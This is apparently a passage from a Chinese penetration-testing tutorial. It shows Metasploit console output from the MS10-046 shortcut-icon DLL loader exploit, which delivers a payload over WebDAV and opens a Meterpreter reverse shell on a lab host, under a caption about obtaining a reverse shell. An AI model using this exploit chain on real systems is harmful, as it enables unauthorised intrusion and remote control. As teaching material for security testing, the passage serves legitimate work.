 [*] Sending DLL payload 10.23.0.4:1053 ...
[*] Received WebDAV PROPFIND request from 10.23.0.4:1053 /owhBPhxMJ/ikXAlYKpV.dl
l.123.Manifest
[*] Sending 404 for /owhBPhxMJ/ikXAlYKpV.dll.123.Manifest ...
[*] Sending stage (749056 bytes) to 10.23.0.4
[*] Meterpreter session 1 opened (10.23.0.3:4444 -> 10.23.0.4:1054) at Fri Jan 2
1 23:11:14 +0800 2011
[*] Sending UNC redirect to 10.23.0.2:7385 ...
[-] Unexpected request method encountered: POST
Interrupt: use the 'exit' command to quit
msf exploit(ms10_046_shortcut_icon_dllloader) >
Shell
图 9—41 获取到反向溢出 Shell